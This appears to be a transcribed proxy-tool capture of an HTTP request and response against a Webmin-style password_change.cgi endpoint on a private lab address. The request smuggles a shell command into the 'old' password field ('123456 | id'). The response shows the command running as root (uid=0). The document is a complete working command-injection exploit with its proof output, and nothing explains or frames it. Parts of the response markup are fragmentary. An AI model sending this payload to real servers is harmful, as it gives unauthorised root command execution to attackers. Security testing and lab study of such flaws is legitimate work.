 Pretty Raw \n Actions
1 POST /password_change.cgi HTTP/1.1
2 Host: 172.18.0.1:10000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 71
9 Origin: https://172.18.0.1:10000
10 Connection: close
11 Referer: https://172.18.0.1:10000/session_login.cgi
12 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
13 Upgrade-Insecure-Requests: 1
14
15 user=admin12345&pam=1&expired=2&old=123456 | id&new1=123456&new2=123456
Pretty Raw Render \n Actions
39 e="" id='headln2c'>
pan>
40
41
42
43
44
he current password is incorrectuid=0(root) gid=0(root) groups=0(root)
45
46
47